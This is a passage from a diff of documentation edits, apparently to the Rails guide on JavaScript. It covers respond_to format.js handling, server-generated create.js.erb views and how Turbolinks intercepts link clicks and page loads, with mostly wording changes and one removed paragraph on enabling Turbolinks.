f.submit %> @@ -328,7 +459,7 @@ this: respond_to do |format| if @user.save format.html { redirect_to @user, notice: 'User was successfully created.' } - format.js {} + format.js format.json { render json: @user, status: :created, location: @user } else format.html { render action: "new" } @@ -338,7 +469,7 @@ this: end ``` -Notice the format.js in the `respond_to` block; that allows the controller to +Notice the `format.js` in the `respond_to` block: that allows the controller to respond to your Ajax request. You then have a corresponding `app/views/users/create.js.erb` view file that generates the actual JavaScript code that will be sent and executed on the client side. @@ -355,7 +486,7 @@ which uses Ajax to speed up page rendering in most applications. ### How Turbolinks Works -Turbolinks attaches a click handler to all `<a>` on the page. If your browser +Turbolinks attaches a click handler to all `<a>` tags on the page. If your browser supports [PushState](https://developer.mozilla.org/en-US/docs/Web/Guide/API/DOM/Manipulating_the_browser_history#The_pushState%28%29_method), Turbolinks will make an Ajax request for the page, parse the response, and @@ -363,10 +494,6 @@ replace the entire `<body>` of the page with the `<body>` of the response. It will then use PushState to change the URL to the correct one, preserving refresh semantics and giving you pretty URLs. -The only thing you have to do to enable Turbolinks is have it in your Gemfile, -and put `//= require turbolinks` in your JavaScript manifest, which is usually -`app/assets/javascripts/application.js`. - If you want to disable Turbolinks for certain links, add a `data-turbolinks="false"` attribute to the tag: @@ -385,7 +512,7 @@ $(document).ready -> ``` However, because Turbolinks overrides the normal page loading process, the -event that this relies on will not be fired. If you have code that looks like +event that this relies upon will not be fired. If you have code that looks like this, you must change your code to do this instead: ```coffeescript |